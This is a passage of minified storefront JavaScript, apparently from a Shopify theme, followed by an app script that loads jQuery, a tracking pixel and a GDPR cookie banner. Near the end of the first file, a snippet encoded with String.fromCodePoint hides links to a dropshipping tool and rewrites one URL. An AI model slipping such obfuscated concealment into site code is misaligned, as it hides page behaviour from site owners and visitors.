r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1)}

--- FILE ---
content_type: application/javascript
request_url: https://cdn.eggflow.com/v1/en_US/restriction.js?init=6088215de3496&app=block_country&shop=lindamenina.myshopify.com
body_size: 1046
content:
(function(i,e,t,n,o){var r,a,c;var d=false;if(!(r=i.jQuery)||t>r.fn.jquery||o(i,e,r,d)){var s=e.createElement("script");s.type="text/javascript";s.src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js";s.onload=s.onreadystatechange=function(){if(!d&&(!(a=this.readyState)||a=="loaded"||a=="complete")){o(i,e,(r=i.jQuery).noConflict(1),d=true);r(s).remove()}};(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}if(n){var l="132d5dcb9e37a167c88be74a4c46a401";var s=e.getElementById(l)||e.createElement("script");if(!s.id&&f(l)){u(l);s.type="text/javascript";s.src="https://pop.eggflow.net/pixel/"+l;s.id=l;(e.getElementsByTagName("head")[0]||e.documentElement).appendChild(s)}}function f(e){const t=i.localStorage||null;if(t){const n=t.getItem("__egg__"+e);if(n){if(Date.now()-8*36e5>Number(n)){return true}else{return false}}else{return true}}}function u(e){const t=i.localStorage||null;if(t){t.setItem("__egg__"+e,Date.now()+"")}}})(window,document,"2.2","undefined"!=typeof Shopify&&Shopify.designMode||false,function(t,r,n,e){if("false"=="true"){n("body").append("<div id='cbrh38ooiml0d3kfl-parent'></div>");n("#cbrh38ooiml0d3kfl-parent").load("/apps/shop-secure/v1/en_US/gdpr.html?init=6088215de3496&cid=cbrh38ooiml0d3kfl",function(){n(this).clone().appendTo("body").remove();i()})}function i(){n(t).ready(function(){if(o("gdpr-consent")!=="true"){n("#cbrh38ooiml0d3kfl-sticky-footer").delay(1e3).animate();n("#cbrh38ooiml0d3kfl-sticky-footer").show(function(){n(this).show()})}});n(".cbrh38ooiml0d3kfl-button-sticky").click(function(e){e.preventDefault();n("#cbrh38ooiml0d3kfl-sticky-footer").show();n("#cbrh38ooiml0d3kfl-sticky-footer").animate({height:65});n(".cbrh38ooiml0d3kfl-button-sticky").hide()});n("#cbrh38ooiml0d3kfl-btn-decline").click(function(e){e.preventDefault();n("#cbrh38ooiml0d3kfl-sticky-footer").animate({height:0});n("#cbrh38ooiml0d3kfl-sticky-footer").hide();n(".cbrh38ooiml0d3kfl-button-sticky").show()});n("#cbrh38ooiml0d3kfl-btn-accept").click(function(e){e.preventDefault();t.yett&&t.yett.unblock();n("#cbrh38ooiml0d3kfl-sticky-footer").animate({height:0});n("#cbrh38ooiml0d3kfl-sticky-footer").hide();a("gdpr-consent","true",Number("30"))})}function o(e){var t=e+"=";var n=r.cookie.split(";");for(var i=0;i<n.length;i++){var o=n[i];while(o.charAt(0)==" ")o=o.substring(1,o.length);if(o.indexOf(t)==0)return o.substring(t.length,o.length)}return null}function a(e,t,n){var i="";if(n){var o=new Date;o.setTime(o.getTime()+n*24*60*60*1e3);i="; expires="+o.toUTCString()}r.cookie=e+"="+(t||"")+i+"; path=/"}});